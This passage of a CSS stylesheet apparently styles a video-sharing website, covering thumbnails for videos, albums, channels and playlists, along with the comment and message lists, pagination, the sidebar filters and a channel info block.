  background-color: #adb4be;
  overflow: hidden;
}
.list-models .img,
.list-sponsors .img,
.list-channels .img,
.list-categories .img {
  padding-bottom: 133.44%;
}
.list-videos-screenshots .img,
.list-videos .img {
  width: 100%;
  padding-bottom: 56.25%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.list-videos .is-hd {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 3;
  opacity: 0.8;
  background-color: #ff0000;
  border-radius: 12px;
  font-size: 14px;
  font-weight: 900;
  letter-spacing: 0.33px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 4px 8px;
}
.list-playlists .img {
  width: 100%;
  padding-bottom: 56.25%;
  position: relative;
}
.list-videos .img.preview-loading:after {
  display: block;
  position: absolute;
  content: "";
  width: 21px;
  height: 21px;
  background: url("../images/loader.gif") no-repeat;
  bottom: 5px;
  right: 5px;
  z-index: 1;
  opacity: 0.8;
}
.list-members .img {
  display: inline-block;
  width: 10rem;
  height: 10rem;
  position: relative;
  border-radius: 50%;
  overflow: visible;
}
.list-albums .img {
  padding-bottom: 133.44%;
}
.list-albums-images .img {
  width: 100%;
  padding-bottom: 75%;
  text-align: center;
}
.item .img img:first-child {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.list-members .item .img img:first-child {
  border-radius: 50%;
}

.item .img .no-thumb {
  display: block;
  height: 100%;
  background-size: 6rem;
}
.item.disabled .img {
  background-color: #000;
}
.item.disabled .img img {
  opacity: 0.3;
}
.list-albums-images .img .no-thumb,
.list-models .img .no-thumb,
.list-sponsors .img .no-thumb,
.list-channels .img .no-thumb,
.list-categories .img .no-thumb {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  font-size: 0;
}

.list-playlists .img img.video2,
.list-playlists .img img.video3,
.list-playlists .img img.video4,
.list-playlists .img img.video5 {
  position: absolute;
  width: 7rem;
  height: 4rem;
  border: 2px solid rgba(255, 255, 255, 0.5);
  z-index: 2;
  -webkit-transition: border 0.3s;
  transition: border 0.3s;
}

.no-touch .list-playlists .item:hover .img img {
  opacity: 1;
}
.no-touch .list-playlists .item .img .video3:hover,
.no-touch .list-playlists .item .img .video4:hover,
.no-touch .list-playlists .item .img .video2:hover {
  z-index: 3;
  border: 2px solid rgba(39, 111, 219, 0.5);
}

.list-playlists .img img.video2 {
  right: 25px;
  top: 5px;
}
.list-playlists .img img.video3 {
  right: 15px;
  top: 15px;
}
.list-playlists .img img.video4 {
  right: 5px;
  top: 25px;
}
.list-playlists .img .no-thumb {
  /* line-height: 135px; */
  position: absolute;
  height: 67px;
  font-size: 0;
  width: 60px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 5;
}
.item .title {
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
  display: block;
  color: #000;
  padding: 1rem 1rem 0;
  margin: 0 0 5px;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  overflow: hidden;
}
.list-playlists .item .title,
.list-albums .item .title,
.list-videos .item .title {
  height: 45px;
}
.no-touch .list-subscriptions .item:hover .title {
  color: #000;
}
.no-touch .item:hover .title {
  color: #ff0000;
}

.item .wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 10px 8px;
  color: #ccc;
  font-size: 12px;
  line-height: 1.2;
}
.list-members .item .wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.list-members .item .wrap .views {
  display: none;
}
.list-members .item .wrap .added {
  margin: 0 5px 0;
}
.item .wrap div {
  position: relative;
  padding-left: 20px;
}
.item .wrap .albums {
  padding-left: 25px;
}
.item .wrap div:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: calc(50% - 1px);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  font-size: 15px;
}
.item .wrap .duration:before {
  content: "\e91d";
}
.item .wrap .rating::before {
  content: "\e90b";
}
.item .wrap .albums::before {
  content: "\e900";
}
.item .wrap .videos::before {
  content: "\e91c";
}
.item .wrap .photos::before {
  content: "\e900";
}
.item .wrap .photos {
  padding-left: 25px;
}
.item .wrap .rating.negative::before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  top: calc(50% - 7px);
}
.item .wrap .added::before {
  content: "\e902";
}
.item .wrap .views {
  padding-left: 28px;
}
.item .wrap .views::before {
  content: "\e909";
}
.item.disabled .title,
.item.processing .title {
  color: #ff0000;
}
.item.error .title {
  color: #e62117;
}
.list-tags .item .title {
  height: auto;
  font-size: 24px;
  font-weight: 700;
  line-height: 25px;
  margin: 0;
  padding: 20px 0 15px 10px;
}
.list-subscriptions .item .title {
  min-height: auto;
  text-decoration: underline;
  display: block;
  padding: 1.6rem 10px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  color: #000;
}

.no-touch .list-subscriptions .item .title:hover {
  color: #ff0000;
}
.no-touch .item:hover .title {
  color: #ff0000;
}
.no-touch .list-tags .item:hover .title {
  color: inherit;
}

.item.unread .views {
  font-weight: bold;
}
.item .user {
  height: 14px;
  overflow: hidden;
  white-space: nowrap;
}
.item .rating {
  position: relative;
}
.item .positive {
  color: #ff0000;
}
.item .negative {
  color: #f30702;
}
.item .is_hd {
  position: absolute;
  z-index: 2;
  right: 5px;
  top: 5px;
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.33px;
  opacity: 0.8;
  background-color: #ff0000;
  border-radius: 12px;
  padding: 5px 8px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(150%);
  transform: translateX(150%);
  -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
    -webkit-transform 0.3s;
}
.item .ico-fav-0 {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 10;
  background-color: #000;
  border-radius: 50%;
  color: #000;
  -webkit-transform: translateX(-150%);
  transform: translateX(-150%);
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.no-touch .item .ico-fav-0:hover {
  background-color: #ff0000;
}
.item .ico-fav-0::before {
  content: "\e90c";
}
.item .ico-fav-1 {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 5px;
  left: 48px;
  z-index: 10;
  background-color: #000;
  border-radius: 50%;
  color: #000;
  -webkit-transform: translateY(-150%);
  transform: translateY(-150%);
}
.item .ico-fav-1::before {
  content: "\e91d";
}
.no-touch .item .ico-fav-1:hover {
  background-color: #ff0000;
}
.item .touch-preview,
.item [class*="ico-fav"] {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 40px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
    -webkit-transform 0.3s;
}
.item .touch-preview {
  display: block;
  opacity: 0.6;
  visibility: visible;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 20;
  background-color: #000;
  border-radius: 50%;
  color: #000;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.item .touch-preview::before {
  content: "\e923";
}
.no-touch .item:hover .is_hd,
.no-touch .item:hover [class*="ico-fav"] {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.no-touch .item .ico-fav-0 {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-150%);
  transform: translateX(-150%);
}
.no-touch .item .ico-fav-1 {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-150%);
  transform: translateY(-150%);
}
.item .ico-fav-0.fixed,
.item .ico-fav-1.fixed {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.line-disabled,
.line-error,
.line-processing {
  position: absolute;
  top: 50%;
  left: 15%;
  width: 70%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  background: #ff0000;
  padding: 5px 0;
  color: #ffffff;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 2rem;
  border-radius: 5px;
}
.line-error {
  color: #ffffff;
}
.line-premium,
.line-private {
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 5px;
  text-align: center;
  border-radius: 12px;
  background-color: rgba(39, 111, 219, 0.6);
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  text-transform: uppercase;
  padding: 2px 9px;
}
.line-premium [class*="ico"],
.line-private [class*="ico"] {
  padding: 2px 0 0 20px;
  position: relative;
}
.line-premium [class*="ico"]:before,
.line-private [class*="ico"]:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  content: "\e918";
}
.line-private [class*="ico"] {
  padding: 2px 0 0 15px;
}
.line-private [class*="ico"]:before {
  content: "\e912";
}
.list-members .unread-notification {
  position: absolute;
  left: calc(100% - 5px);
  white-space: nowrap;
  top: -3px;
  font-size: 0;
  line-height: 1.2;
  color: #ff0000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.list-members .unread-notification:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e914";
  margin: 0 5px -2px 0;
  font-size: 15px;
}
.item-control .item-control-holder {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.item-control .toggle-button {
  background-color: #212121;
  border-radius: 15px;
  border: none;
  padding: 8px 10px;
  font-size: 11px !important;
  line-height: 1.2;
  color: #000;
  margin: 0 3px 0 0;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.item-control .toggle-button:last-child {
  margin: 0;
}
.no-touch .item-control .toggle-button[data-action="delete"]:hover {
  background-color: #ff0000;
  color: #000;
}
.item-control .toggle-button.active,
.no-touch .item-control .toggle-button:hover {
  background-color: #ff0000;
  color: #ffffff;
}
.item-control .toggle-button .radio + span::before,
.item-control .toggle-button .radio + label::before {
  top: -3px;
}
.item-control .toggle-button .checkbox + span::before,
.item-control .toggle-button .checkbox + label::before {
  top: -3px;
}

.item-control .toggle-button[data-action="select"] {
  background: 0;
  position: relative;
  padding: 8px 10px;
  margin: 0 1rem 0 0;
}
.item-control .toggle-button[data-action="select"]:after {
  content: "";
  width: 20px;
  height: 20px;
  border-radius: 5px;
  border: 1px solid #3f3f3f;
  background-color: #000;
  padding: 0;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.item-control .toggle-button[data-action="select"]:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
  z-index: 3;
  font-size: 11px;
  color: #000;
  content: "\e904";
}
.list-albums-images .item-control .toggle-button[data-action="select"]:before,
.list-albums-images .item-control .toggle-button[data-action="select"]:after {
  display: none;
}
.list-albums-images  .item-control .toggle-button.active .checkbox + span {
  color: #000;
}
.no-touch .list-albums-images  .item-control .toggle-button.active:hover .checkbox + span {
  color: #000;
}
.item-control .toggle-button[data-action="select"].active::after {
  background-color: #ff0000;
  border: 1px solid #ff0000;
}
.item-control .toggle-button:last-child {
  margin: 0;
}
.item-control .toggle-button.disabled {
  pointer-events: none;
  color: #6f6f6f;
}

.list-comments .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 12px;
  line-height: 1.2;
  margin: 0 0 2.7rem;
  color: #000;
}
.list-comments .image {
  width: 6rem;
  height: 6rem;
  border-radius: 50%;
  background-color: #212121;
  overflow: hidden;
  margin: 0 10px 0 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.list-comments .image img {
  width: 100%;
  height: 100%;
}
.list-comments .image .no-thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  font-size: 0;
  line-height: 0;
  background-size: 4rem;
}
.list-comments .comment-options {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.list-comments .comment-options a {
  min-width: 42px;
  height: 30px;
  border-radius: 15px;
  background-color: #212121;
  margin: 0 3px 0 0;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.list-comments .comment-options a:last-child {
  margin: 0;
}
.comment-edit {
  font-size: 12px;
  text-align: center;
  font-weight: 500;
  line-height: 30px;
}
.no-touch .list-comments .comment-options .comment-edit:hover {
  color: #000;
  background-color: #ff0000;
}
.list-comments .comment-options a:before {
  font-size: 14px;
  line-height: 30px;
}
.list-comments .comment-options a.comment-dislike.disabled,
.list-comments .comment-options a.comment-like.disabled {
  pointer-events: none;
}
.list-comments .comment-options a.comment-dislike,
.list-comments .comment-options a.comment-like {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 0;
  line-height: 0;
  text-align: center;
}
.list-comments .comment-options a.comment-dislike:before {
  content: "\e905";
}
.list-comments .comment-options a.comment-like:before {
  content: "\e906";
}

.no-touch .list-comments .comment-options a.comment-like:hover {
  color: #ff0000;
}
.no-touch .list-comments .comment-options a.comment-dislike:hover {
  color: #f30702;
}
.list-comments .comment-options span {
  border-radius: 15px;
  background-color: #ff0000;
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
  padding: 8px 15px;
  margin: 0 3px 0 0;
}
.list-comments .text {
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.list-comments .comment-info {
  display: block;
  color: #3f3f3f;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.comment-date.icon.icon-calendar:before {
  margin: 0 2px 0 0;
  font-size: 15px;
}
.list-comments p {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  line-height: 2.4rem;
  font-size: 14px;
  padding: 9px 0 0;
}
.list-comments .username {
  font-size: 14px;
  margin: 0 10px 0 0;
}

.list-subscriptions .item {
  display: inline-block;
  background-color: #000;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  text-align: left;
  margin: 10px 0 0 10px;
  border-radius: 5px;
}
.list-subscriptions .item:after {
  content: "";
  display: block;
  clear: both;
}

.list-messages .item {
  display: inline-block;
  position: relative;
  overflow: hidden;
  margin: 10px 0 0 10px;
  border-top: 1px solid #3f3f3f;
  padding-top: 10px;
}
.list-messages .item:first-child,
.list-messages .item.grouped {
  border-top: none;
  padding-top: 0;
}
.list-messages .item.grouped {
  padding-left: 50px;
}
.list-messages .item.me {
  padding-left: 40%;
}
.list-messages .image {
  float: left;
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin: 0 10px 0 0;
}
.list-messages .grouped .image {
  display: none;
}
.list-messages .image a {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.list-messages .image:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.list-messages .image img,
.list-messages .image .no-thumb {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #212121;
  background-size: 70% 70%;
}
.list-messages .message-text {
  font-size: 14px;
  line-height: 1.2;
  font-weight: 500;
  font-size: 14px;
  overflow: hidden;
}
.list-messages .item.deleted .message-text {
  color: #6f6f6f;
}
.list-messages .message-text .inline-text {
  display: block;
  padding: 10px 0 0 10px;
}
.list-messages .item.editing .message-text {
  background: #999999;
}
.list-messages .added {
  display: inline-block;
  position: relative;
  color: #3f3f3f;
  font-size: 12px;
  line-height: 1.2;
  padding: 0 0 0 20px;
  margin: 3px 8px 5px 0;
}
.list-messages .added:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e902";
  position: absolute;
  font-size: 15px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.list-messages .grouped .added {
  display: none;
}
.list-messages .grouped.me .added {
  display: inline-block;
}
.list-messages .added.editable {
  cursor: pointer;
}
.no-touch .list-messages .added.editable:hover {
  color: #ff0000;
}
.list-messages .added.editable:before {
  content: "\e91e";
}
.list-messages .item.new .added {
  padding: 0 20px;
}
.list-messages .item.new .added:after {
  display: block;
  position: absolute;
  content: "";
  background-color: #ff0000;
  width: 10px;
  height: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  border-radius: 50%;
}
.list-messages .load-more {
  margin-top: 15px;
}
.list-messages .bottom {
  padding: 0 0 5px 10px;
}
.list-messages .bottom .submit {
  font-size: 12px;
  padding: 8px 20px;
  min-width: auto;
}

/* pagination */
.pagination {
  text-align: center;
}
.pagination-holder {
  display: inline-block;
  vertical-align: bottom;
}
.pagination ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.pagination li {
  min-width: 50px;
  margin: 1.5px;
}

.pagination a,
.pagination span {
  display: block;
  font-size: 14px;
  font-weight: 500;
  border-radius: 20px;
  padding: 12px 15px;
  background-color: #adb4be;
  color: #000;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}

.no-touch .pagination a:hover {
  color: #ffffff;
  background-color: #3f3f3f;
}

.pagination .page-current a,
.pagination .page-current span {
  color: #ffffff;
  background-color: #ff0000;
  pointer-events: none;
}
.pagination .prev span,
.pagination .next span,
.pagination .first,
.pagination .last {
  display: none;
}
/* load-more */
.load-more {
  padding: 1.5rem 0 0;
  text-align: center;
}
.load-more a {
  display: inline-block;
  padding: 1.2rem 1.4rem;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  background-color: #212121;
  border-radius: 20px;
  min-width: 20rem;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.load-more a:hover {
  color: #ffffff;
  background: #ff0000;
}
/* content */
.content {
  max-width: 1260px;
  padding: 0 10px;
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.main-content {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 0 0 2rem;
}

/* sidebar */
.sidebar {
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  border-radius: 5px;
  background-color: #fff;
  width: 250px;
  margin: 75px 15px 0 0;
  padding: 2rem;
}
.main-container {
  width: 100%;
}
.sidebar + .main-container {
  width: calc(100% - 265px);
}
.sidebar + .main-container > .headline:first-child,
.sidebar + .main-container div:first-child .headline {
  margin: 0 0 15px -265px;
  width: auto;
}
.sidebar .headline {
  padding: 0;
  margin: 0 0 2.5rem;
}
.sidebar h2 {
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}
.sidebar h1 a,
.sidebar h2 a {
  text-decoration: none;
}
.sidebar .icon:before {
  font-size: 14px;
  margin: 0 1rem 0 0;
}
.sidebar .list {
  padding: 0 10px;
}

.sidebar .comments,
.sidebar .list,
.sidebar .filter {
  margin: 0 0 3rem;
  width: 100%;
}
/* .sidebar div:last-of-type {
	margin: 0;
} */
.sidebar .comments li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 0 17px;
  border-bottom: 1px solid #1b1b1b;
  margin: 0 0 2rem;
}
.sidebar .list a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #000;
  font-size: 14px;
  position: relative;
  padding: 0 0 5px;
  margin: 0 0 10px;
  cursor: pointer;
}
.sidebar .list a::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 0%;
  height: 3px;
  background-color: #ff0000;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.no-touch .sidebar .list a:hover {
  color: #ff0000;
}
.no-touch .sidebar .list a:hover::before {
  width: 100%;
}
.sidebar .list .rating {
  color: #3f3f3f;
  font-size: 14px;
  font-weight: 400;
}
.no-touch .sidebar .list a:hover .rating {
  color: #000;
}
.sidebar .comments .comment-text {
  color: #000;
  font-size: 14px;
  font-weight: 400;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  line-height: 2.4rem;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
.sidebar .comments .comment-text a {
  color: #000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.no-touch .sidebar .comments .comment-text a:hover {
  color: #ff0000;
}
.sidebar .comments .comment-info {
  margin: 0 0 10px;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  overflow: hidden;
}
.sidebar .comments .image {
  width: 40px;
  height: 40px;
  background-color: #212121;
  border-radius: 50%;
  margin: 0 10px 0 0;
  overflow: hidden;
  float: left;
}
.sidebar .comments .image a {
  display: block;
  height: 100%;
}
.sidebar .comments .image img,
.sidebar .comments .image .no-thumb {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  position: relative;
}
.sidebar .comments .image .no-thumb {
  background-size: 23px;
}
.sidebar .comments .username a {
  color: #000;
  font-size: 14px;
  font-weight: 500;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.sidebar .comments .username {
  margin: 0 8px 0 0;
}
.sidebar .comments .username a:hover {
  color: #ff0000;
}
.sidebar .comments .added {
  display: inline-block;
  color: #3f3f3f;
  font-size: 12px;
  font-weight: 400;
  position: relative;
  padding: 0 0 0 20px;
  margin: 3px 8px 0 0;
}
.sidebar .comments .added:before {
  position: absolute;
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  font-size: 15px;
  left: 0;
  top: calc(50% - 1px);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  content: "\e902";
}

.sidebar .filter li {
  position: relative;
  background: transparent;
  margin: 0 0 1.5rem;
}
.sidebar .filter li * {
  cursor: pointer;
}
.sidebar .filter li input {
  display: none;
}
.sidebar .filter li label {
  display: block;
  padding: 0 0 0 25px;
  font-size: 14px;
  position: relative;
}
.sidebar .filter li label::before {
  content: "\e904";
  position: absolute;
  left: 0;
  top: -2px;
  z-index: 2;
  width: 20px;
  height: 20px;
  border-radius: 5px;
  border: 1px solid #3f3f3f;
  background-color: #000;
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: #000;
  font-size: 11px;
  text-align: center;
  padding: 3px 0 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: background-color 0.3s, border 0.3s, color 0.3s;
  transition: background-color 0.3s, border 0.3s, color 0.3s;
}
.sidebar .filter li input:checked + label::before {
  background-color: #ff0000;
  border: 1px solid #ff0000;
}
.sidebar .filter li:hover label {
  /* conflict on search page */
  /* color: #ffffff; */
}
.sidebar label.group {
  display: block;
  margin: 0 0 2rem;
}
.sidebar label.group:after {
  content: ":";
}

.sidebar form .selectbox.age {
  width: 90px;
}
.sidebar form .button-group label {
  float: none;
}
.sidebar .alphabet {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 10px;
  margin: 0 0 3rem;
}
.sidebar .alphabet span,
.sidebar .alphabet a {
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  min-width: calc(20% - 3px);
  margin: 1.5px;
  font-size: 14px;
  font-weight: 500;
  border-radius: 20px;
  padding: 0.8rem 1.0rem;
  background-color: #212121;
  color: #000;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}

.sidebar .alphabet a {
  cursor: pointer;
}
.sidebar .alphabet span {
  color: #a2a2a2;
}

.no-touch .sidebar .alphabet a:hover {
  color: #ffffff;
  background-color: #3f3f3f;
}

/* block-channel */
.block-channel {
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  border-radius: 5px;
  background-color: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 2rem;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 14px;
  margin: -4px 0 0;
}
.block-channel .img {
  position: relative;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  width: 37rem;
  padding: 0 1rem 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.block-channel .img a {
  display: inline-block;
  width: 100%;
}
.block-channel .img img {
  display: block;
  width: 100%;
}
.block-channel .img .no-thumb {
  display: block;
  width: 100%;
  height: 20rem;
  text-align: center;
  line-height: 200px;
  background-color: #212121;
  font-size: 0;
  line-height: 0;
  background-size: 6rem;
}
.block-channel .img .channel-user {
  position: absolute;
  right: 15px;
  bottom: 5px;
  color: #000;
  font-size: 12px;
  font-weight: 400;
  border-radius: 12px;
  padding: 5px 10px;
  opacity: 0.8;
  background-color: #000;
  width: auto;
}
.block-channel .img .channel-user:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e913";
  margin: 0 5px 0 0;
}

.no-touch .block-channel .img .channel-user:hover {
  background-color: #ff0000;
}

.block-channel .channel-info {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 360px;
  flex: 1 1 360px;
  padding: 0 2rem 0 0;
}
.block-channel .channel-list {
  margin: 0 0 2rem;
}
.block-channel .channel-list li {
